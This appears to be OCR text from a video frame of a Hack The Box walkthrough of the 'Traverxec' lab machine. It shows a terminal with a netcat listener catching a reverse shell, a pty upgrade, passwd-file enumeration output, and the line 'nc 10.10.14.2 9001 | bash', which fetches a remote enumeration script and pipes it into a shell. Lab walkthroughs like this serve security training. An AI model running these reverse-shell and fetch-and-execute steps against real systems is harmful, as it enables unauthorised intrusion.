 Burp Suite Professional ...
*CherryTree 0.38.8
TRAVERXEC - Mozilla Fi...
Terminal - root@ippsec:...
07:11 PM
Terminal - root@ippsec: ~/htb/boxes/traverxec
File Edit View Terminal Tabs Help
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
(1/5 results) [1085/1203]
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
david:x:1000:1000:david,,,:/home/david:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
[-] Super user account(s):
root
^C
root@ippsec:~/htb/boxes/traverxec# nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45090.
bash: cannot set terminal process group (448): Inappropriate ioctl for device
bash: no job control in this shell
www-data@traverxec:/usr/bin$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$ ^Z
[1]+  Stopped                 nc -lvnp 9001
root@ippsec:~/htb/boxes/traverxec# stty raw -echo
root@ippsec:~/htb/boxes/traverxec# nc -lvnp 9001
www-data@traverxec:/usr/bin$ nc 10.10.14.2 9001 | bash
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[0] 0:openvpn  1:gobuster-Z 2:[tmux]*Z
"ippsec" 19:11 07-Apr-20